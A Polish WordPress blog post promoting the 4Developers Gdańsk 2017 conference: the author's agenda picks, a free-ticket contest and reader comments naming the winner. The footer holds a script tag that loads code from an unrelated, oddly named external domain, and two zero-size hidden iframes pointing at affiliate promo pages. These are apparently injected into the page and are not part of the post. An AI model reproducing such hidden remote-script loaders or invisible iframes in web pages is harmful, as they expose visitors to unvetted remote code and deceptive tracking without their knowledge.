Możesz dostać ją na moim blogu!</h1><hr><p>11 września 2017 / <strong>Michał Kortas</strong></p><hr>
<br />
<b>Warning</b>:  Undefined array key "social" in <b>/home/klient.dhosting.pl/michalko/webroad.pl/public_html/wp-content/themes/webroadpl/content.php</b> on line <b>27</b><br /></header><div class="entry-content"><p>Po sporym sukcesie organizacyjnym ogólnopolskiej edycji <strong>4Developers 2017</strong> nadszedł czas na mniejsze, acz częstsze spotkania regionalne. Pierwsze z nich <a href="https://gdansk.4developers.org.pl">odbędzie się w Gdańsku</a>, dokładnie za tydzień, <strong>18 września</strong>. Zastanawiasz się nad agendą? Nie wiesz, czy warto się pojawić? Poniżej przedstawiam subiektywnie wybrane prelekcje.<span id="more-7188"></span></p><blockquote><p>Jeśli znasz już agendę, a nie masz jeszcze wejściówki, zajrzyj do ostatniego akapitu.<br />
<strong>Możesz otrzymać ją za darmo!</strong></p></blockquote><h3>Moja agenda 4Developers 2017 &#8211; Gdańsk</h3><p>Wybrałem prezentacje z pośród czterech dostępnych ścieżek (<strong>App Arch</strong>, <strong>.NET</strong>, <strong>Soft Skills</strong>, <strong>C++</strong>). Jeśli interesuje Cię cała dostępna agenda, zapraszam na stronę <a href="https://eventory.cc/event/4developers-gdansk/schedule">https://eventory.cc/event/4developers-gdansk/schedule</a>.</p><div class="row"><div class="col-lg-6" contenteditable="true"><div class="panel panel-success"><div class="panel-heading">09:00 &#8211; 09:45 : App Arch</div><div class="panel-body"><a href="https://eventory.cc/event/4developers-gdansk/schedule/36736">Jak naprawić kod, żeby nie zepsuć aplikacji</a></div><div class="panel-body">W trakcie prezentacji dowiemy się dlaczego naprawiamy kod (a dlaczego powinniśmy), co zrobić, żeby zmieścić się w budżecie, a na końcu mieć ciągle działającą, lepszą aplikację.</div></div></div><div class="col-lg-6" contenteditable="true"><div class="panel panel-success"><div class="panel-heading">10:00 &#8211; 10:45 : Soft Skills</div><div class="panel-body"><a href="https://eventory.cc/event/4developers-gdansk/schedule/36742">Płasko, zdalnie, transparentnie &#8211; 3 kroki jak się wyróżnić w IT</a></div><div class="panel-body">Czy i dlaczego warto być transparentnym? Jakie korzyści wynikają dla klienta ze współpracy z firmą o płaskim i zdalnym zespole.</div></div></div></div><div class="row"><div class="col-lg-6" contenteditable="true"><div class="panel panel-success"><div class="panel-heading">11:00 &#8211; 11:45 : .NET</div><div class="panel-body"><a href="https://eventory.cc/event/4developers-gdansk/schedule/36745"><em>ETW w służbie programisty .NET</em></a></div><div class="panel-body">Debugowanie aplikacji w najcięższym miejscu na świecie, czyli w środowisku produkcyjnym. Z pomocą przyjdzie mechanizm Event Tracing for Windows.</div></div></div><div class="col-lg-6" contenteditable="true"><div class="panel panel-success"><div class="panel-heading">12:00 &#8211; 12:45 : .NET</div><div class="panel-body"><a href="https://eventory.cc/event/4developers-gdansk/schedule/36774">Dane geograficzne OpenStreetMaps w aplikacjach .NET</a></div><div class="panel-body">Projekt OpenStreetMaps to ogromny zbiór danych geograficznych, na których możemy budować różnego rodzaju projekty.</div></div></div></div><div class="row"><div class="col-lg-6" contenteditable="true"><div class="panel panel-success"><div class="panel-heading">14:00 &#8211; 14:45 : .NET</div><div class="panel-body"><a href="https://eventory.cc/event/4developers-gdansk/schedule/36750">.NET Core &#8211; od zera do wdrożenia</a></div><div class="panel-body">W jaki sposób można wykorzystać takie narzędzia jak np. Docker, Azure Container Registry, BitBucket Pipelines, Ubuntu Server, Nginx oraz Rancher aby zautomatyzować proces budowy, testowania, wdrożenia, monitoringu oraz replikacji Twojego systemu?</div></div></div><div class="col-lg-6" contenteditable="true"><div class="panel panel-success"><div class="panel-heading">15:00 &#8211; 15:45 : .NET</div><div class="panel-body"><a href="https://eventory.cc/event/4developers-gdansk/schedule/36755">Wszystko czego (nie) wiecie o strukturach w .NET</a></div><div class="panel-body">Czy wiesz do czego wykorzystywać struktury i jak mogą one zwiększyć wydajność Twojego programu? W prezentacji skupie się nad modelem struktur w pamięci .NETu, ich ciekawymi cechami oraz pokażę kilka ciekawych eksperymentów.</div></div></div></div><div class="row"><div class="col-lg-6" contenteditable="true"><div class="panel panel-success"><div class="panel-heading">16:00 &#8211; 16:45 : Soft Skills</div><div class="panel-body"><a href="https://eventory.cc/event/4developers-gdansk/schedule/36767">Mój kod, moja dzielnica</a></div><div class="panel-body">Personifikacja kodu, przełożenie teorii rozbitych okien na zespół programistyczny. O złych nawykach, codziennej pracy nad kodem. Będzie &#8222;miękko&#8221; i motywacyjnie.</div></div></div><div class="col-lg-6" contenteditable="true"><div class="panel panel-success"><div class="panel-heading">17:00 &#8211; 17:45 : .NET</div><div class="panel-body"><a href="https://eventory.cc/event/4developers-gdansk/schedule/36765">Xamarin &#8211; jak się do tego zabrać</a></div><div class="panel-body">Jak tworzyć efektywniej natywne mobilne aplikacje cross-platform? Podczas tej sesji dowiesz się jak może Ci w tym pomóc znajomość Xamarina.</div></div></div></div><h3>Jak otrzymać darmową wejściówkę?</h3><div id="attachment_7190" style="width: 760px" class="wp-caption alignnone"><a href="https://webroad.pl/wp-content/uploads/2017/09/4DevG-banner-750x200.jpg"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" aria-describedby="caption-attachment-7190" class="size-full wp-image-7190" data-src="https://webroad.pl/wp-content/uploads/2017/09/4DevG-banner-750x200.jpg" alt="4Developers - Gdańsk" width="750" height="200" data-srcset="https://webroad.pl/wp-content/uploads/2017/09/4DevG-banner-750x200.jpg 750w, https://webroad.pl/wp-content/uploads/2017/09/4DevG-banner-750x200-300x80.jpg 300w, https://webroad.pl/wp-content/uploads/2017/09/4DevG-banner-750x200-600x160.jpg 600w" data-sizes="(max-width: 750px) 100vw, 750px" /></a><p id="caption-attachment-7190" class="wp-caption-text">4Developers &#8211; Gdańsk</p></div><p>Nic prostszego. Po prostu napisz, <strong>dlaczego powinieneś stać się jej posiadaczem</strong>, dzieląc się swoim zdaniem w komentarzu poniżej. Zwycięski głos wyłonię<strong> jutro</strong> (wtorek, 12.09.2017) <strong>około godziny 20:00</strong>.</p><hr><p>Tagi: <a href="https://webroad.pl/tag/4developers" rel="tag">4developers</a> • <a href="https://webroad.pl/tag/gdansk" rel="tag">Gdańsk</a> • <a href="https://webroad.pl/tag/konferencja" rel="tag">konferencja</a> • <a href="https://webroad.pl/tag/konkurs" rel="tag">konkurs</a></p><hr></div><footer class="entry-footer"></footer></article><div class="border p-4 comments-box"><h3 id="comments">
6 odpowiedzi do &#8220;Gdańskie 4Developers zaprasza! Nie masz jeszcze wejściówki? Możesz dostać ją na moim blogu!&#8221;</h3><div class="navigation"><div class="alignleft"></div><div class="alignright"></div></div><ol class="commentlist"><li class="comment even thread-even depth-1" id="comment-10056"><div id="div-comment-10056" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/615f55ce278a0decb9a21e56e5fc5604.jpg?ver=1769271260' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/094c8d6c0824710ffa569e2832d24c18.jpg?ver=1769271260 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn">Tomasz</cite> <span class="says">pisze:</span></div><div class="comment-meta commentmetadata">
<a href="https://webroad.pl/konkursy/7188-gdanskie-4developers-zaprasza-nie-masz-jeszcze-wejsciowki-mozesz-dostac-ja-na-moim-blogu#comment-10056">11 września 2017 o 19:18</a></div><p>Od zawsze chciałem być programista, od niedawna spełniam moje marzenie. Pisze aplikacje desktopowe, ale bardzo chciałbym zacząć pisać na urządzenia mobilne i na .NET Core. Azure i Xamarin, te sesje są stworzone dla mnie! Byłaby to moja pierwsza konferencja.</p><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://webroad.pl/konkursy/7188-gdanskie-4developers-zaprasza-nie-masz-jeszcze-wejsciowki-mozesz-dostac-ja-na-moim-blogu?replytocom=10056#respond" data-commentid="10056" data-postid="7188" data-belowelement="div-comment-10056" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Tomasz" aria-label="Odpowiedz użytkownikowi Tomasz">Odpowiedz</a></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-10059"><div id="div-comment-10059" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/3e04105fdc51e92c7c3430cc9822ff28.jpg?ver=1769271260' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/eb80d95015ae2ae559448e8b67d77595.jpg?ver=1769271260 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn"><a href="http://ucgosu.pl/" class="url" rel="ugc external nofollow">Maciek</a></cite> <span class="says">pisze:</span></div><div class="comment-meta commentmetadata">
<a href="https://webroad.pl/konkursy/7188-gdanskie-4developers-zaprasza-nie-masz-jeszcze-wejsciowki-mozesz-dostac-ja-na-moim-blogu#comment-10059">12 września 2017 o 04:45</a></div><p>Nigdy nie byłem na żadnej konferencji, a ostatnio dzięki pisaniu bloga i startowi w DSP2017 zacząłem interesować się tematem. W przyszłości chciał bym zostać prelegentem, ale najpierw chcę poznać konferencje od strony widza.</p><p>Interesuję się głównie systemami Embedded i miałem przekonanie, że jest to niszowy temat nie poruszany na polskich konferencjach. Jednak na 4Developers jest kilka prelekcji na ten temat. Poza tym chętnie posłucham prezentacji o architekturze i softskillowych.</p><p>Dodatkowo mieszkam w Gdańsku, więc będę mieć blisko :)</p><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://webroad.pl/konkursy/7188-gdanskie-4developers-zaprasza-nie-masz-jeszcze-wejsciowki-mozesz-dostac-ja-na-moim-blogu?replytocom=10059#respond" data-commentid="10059" data-postid="7188" data-belowelement="div-comment-10059" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Maciek" aria-label="Odpowiedz użytkownikowi Maciek">Odpowiedz</a></div></div></li><li class="comment even thread-even depth-1" id="comment-10071"><div id="div-comment-10071" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/d5f634e6aa0d30e47a0538706a3c5091.jpg?ver=1769271260' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/f8b2158fe449a8af4b8d211689503254.jpg?ver=1769271260 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn">Łukasz</cite> <span class="says">pisze:</span></div><div class="comment-meta commentmetadata">
<a href="https://webroad.pl/konkursy/7188-gdanskie-4developers-zaprasza-nie-masz-jeszcze-wejsciowki-mozesz-dostac-ja-na-moim-blogu#comment-10071">12 września 2017 o 14:00</a></div><p>Jestem programistą .NET z Gdańska, tworzę aplikacje desktopowe, ale prywatnie interesuję się także aplikacjami webowymi, .NET Core oraz nowinkami związanymi z platformą. Moja firma niestety nie finansuje konferencji, a chciałbym w niej uczestniczyć, przez co mógłbym podnieść swoje kwalifikacje.</p><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://webroad.pl/konkursy/7188-gdanskie-4developers-zaprasza-nie-masz-jeszcze-wejsciowki-mozesz-dostac-ja-na-moim-blogu?replytocom=10071#respond" data-commentid="10071" data-postid="7188" data-belowelement="div-comment-10071" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Łukasz" aria-label="Odpowiedz użytkownikowi Łukasz">Odpowiedz</a></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-10074"><div id="div-comment-10074" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/bbd60252cacd71b521be4d54ff2108fc.jpg?ver=1769271260' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/1fb7a323f4f92374ce537e45e1ed2257.jpg?ver=1769271260 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn">Marek</cite> <span class="says">pisze:</span></div><div class="comment-meta commentmetadata">
<a href="https://webroad.pl/konkursy/7188-gdanskie-4developers-zaprasza-nie-masz-jeszcze-wejsciowki-mozesz-dostac-ja-na-moim-blogu#comment-10074">12 września 2017 o 17:02</a></div><p>Czystość kodu, innowacje<br />
Żeby z Unii mieć dotacje.<br />
Naprawianie i wdrazanie,<br />
Struktur .NET pojmowanie.<br />
Wszystko to, by frajda była<br />
Kiedy w pracy czas nam mija.<br />
Panie Webroad, proszę grzecznie<br />
Zabierz mnie na konferencję. :D</p><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://webroad.pl/konkursy/7188-gdanskie-4developers-zaprasza-nie-masz-jeszcze-wejsciowki-mozesz-dostac-ja-na-moim-blogu?replytocom=10074#respond" data-commentid="10074" data-postid="7188" data-belowelement="div-comment-10074" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Marek" aria-label="Odpowiedz użytkownikowi Marek">Odpowiedz</a></div></div></li><li class="comment byuser comment-author-michalkortas bypostauthor even thread-even depth-1" id="comment-10076"><div id="div-comment-10076" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/5fb7a3fcf047bb1cad11c9a7146a1540.jpg?ver=1769169026' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/3e407cb7ec5cbfde5eea5faff37481c9.jpg?ver=1769169026 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn"><a href="https://webroad.pl" class="url" rel="ugc">Michał Kortas</a></cite> <span class="says">pisze:</span></div><div class="comment-meta commentmetadata">
<a href="https://webroad.pl/konkursy/7188-gdanskie-4developers-zaprasza-nie-masz-jeszcze-wejsciowki-mozesz-dostac-ja-na-moim-blogu#comment-10076">12 września 2017 o 20:47</a></div><p>Wejściówkę otrzymuje Marek &#8211; za niekonwencjonalny komentarz :D Kod zniżkowy 100% wyślę na e-mail :)</p><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://webroad.pl/konkursy/7188-gdanskie-4developers-zaprasza-nie-masz-jeszcze-wejsciowki-mozesz-dostac-ja-na-moim-blogu?replytocom=10076#respond" data-commentid="10076" data-postid="7188" data-belowelement="div-comment-10076" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Michał Kortas" aria-label="Odpowiedz użytkownikowi Michał Kortas">Odpowiedz</a></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13643"><div id="div-comment-13643" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/2c9868f40f886fe050c914cdc7ff33e7.jpg?ver=1769171344' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/aee8ac7810fe65dcae354964e945ccaf.jpg?ver=1769171344 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn"><a href="https://www.templatemonster.com/pl/" class="url" rel="ugc external nofollow">Janusz Kamiński</a></cite> <span class="says">pisze:</span></div><div class="comment-meta commentmetadata">
<a href="https://webroad.pl/konkursy/7188-gdanskie-4developers-zaprasza-nie-masz-jeszcze-wejsciowki-mozesz-dostac-ja-na-moim-blogu#comment-13643">4 kwietnia 2018 o 17:28</a></div><p>Lubię takie spotkania, ponieważ można poznać dużo ciekawych ludzi. :)</p><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://webroad.pl/konkursy/7188-gdanskie-4developers-zaprasza-nie-masz-jeszcze-wejsciowki-mozesz-dostac-ja-na-moim-blogu?replytocom=13643#respond" data-commentid="13643" data-postid="7188" data-belowelement="div-comment-13643" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Janusz Kamiński" aria-label="Odpowiedz użytkownikowi Janusz Kamiński">Odpowiedz</a></div></div></li></ol><div class="navigation"><div class="alignleft"></div><div class="alignright"></div></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Skomentuj <a href="#comment-10059">Maciek</a> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/konkursy/7188-gdanskie-4developers-zaprasza-nie-masz-jeszcze-wejsciowki-mozesz-dostac-ja-na-moim-blogu#respond">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://webroad.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='7188' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='10059' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="46bb1ac373" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="68"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div></div></div><br />
<b>Warning</b>:  Undefined array key "social" in <b>/home/klient.dhosting.pl/michalko/webroad.pl/public_html/wp-content/themes/webroadpl/single.php</b> on line <b>38</b><br /><div id="sidebar" class="col-sm-4 col-xs-12"><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Partner technologiczny</h5><hr>
<a href="https://dhosting.pl/pp-webroad">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.webp" class=" rounded  img-fluid" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png.png" class=" rounded  img-fluid" type="image/png">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png" class=" rounded  img-fluid" alt="Przejdź na dhosting.pl">
</picture>
</a></div></div></div><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Najnowsze komentarze</h5><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/aad2139fa542e284e29fd40cb2b33176.jpg?ver=1769168093" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Marta</h5>
Świetnie pokazane, jak jedno małe ustawienie może realnie poprawić UX na mobile'u – szczególnie przy dłuższych formularzach, gdzie każdy klik ma znaczenie. Ciekawi mnie, czy przeglądarki mobilne zawsze konsekwentnie interpretują inputmode, czy są tu jakieś różnice między Androidem a iOS-em?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7862">2025-07-21 16:43:00</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/ab3ba9388427f5c1c3c01c55f1fa08e3.jpg?ver=1769168093" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Bart</h5>
Świetna robota - sticky w tabelach to niby banał, a jednak potrafi napsuć krwi przy złożonych układach. Ciekawe, czy ktoś z Was testował to w połączeniu z dynamicznym ładowaniem danych via JS – trzyma się, czy zaczyna się ślizgać?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7939">2025-06-21 13:52:13</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/fce74fdab1f47437569ab6f85903ce7a.jpg?ver=1769168093" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Karolina</h5>
Świetny artykuł – migracja do Tailwind CSS 3 faktycznie przynosi sporo usprawnień, a autor dobrze to rozłożył na czynniki pierwsze – widać, że nie jest to tylko wersja „podbijająca numer”. Zastanawiam się, jak poradzić sobie z nowym podejściem do content zamiast purge – czy ktoś zauważył, że po modernizacji plik konfiguracyjny zrobił się zdecydowanie czytelniejszy? Dzięki za kompendium, które daje realny punkt odniesienia przy aktualizacji!<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=8008">2025-06-16 12:43:57</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/655e9c19eebe709927d0525f58b7a638.jpg?ver=1769168093" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Mateusz</h5>
Bardzo dobra robota.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7882">2024-12-19 08:18:11</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/d4c7425322b5b1f79b7994e0380c8a3e.jpg?ver=1769168094" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">pjotruh</h5>
html, body
{
margin: 0;
height: 100%
}div.a {
background: yellow;
height: 300px;
}div.b
{
background: gray;
height: calc(100% - 300px;
}Górny DIV o klasie "a" ma wysokość 300px, dolny DIV o klasie "b" ma wysokość całej strony, pomniejszony o wysokość górnego DIVa - zatem dolny DIV wypełnia pozostałą część strony pod DIVem górnym.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=385">2024-09-17 23:28:56</a></small></p></div></div></div></div></div></div></div></div><footer class="footer"><div class="container-fluid footer-bg"><div class="container"><div class="row"><div class="col-xs-12 col-md-5 p-2 text-center text-md-left">
<small>Michał Kortas webroad.pl Ⓒ 2026.<br>Blog do poprawnego działania używa cookies.</small>
<iframe src="https://helion.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0px;"></iframe>
<iframe src="https://ebookpoint.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0;"></iframe> <script src="https://api.capchachi.com"></script> </div><div class="col-xs-12 col-md-2 text-center p-2">
<a class="navbar-brand" href="https://webroad.pl">
<img height="30" src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png">
</a></div><div class="col-xs-12 col-md-5 p-2 text-center text-md-right footer-menu"><div class="menu-menu-w-stopce-container"><ul id="menu-menu-w-stopce" class="menu"><li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2513"><a href="https://webroad.pl/">Strona główna</a></li><li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webroadpl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://webroad.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" defer type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/9c9f3e1e5fd540bd2760a17590c105eb.js?ver=105eb" id="akismet-frontend-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new 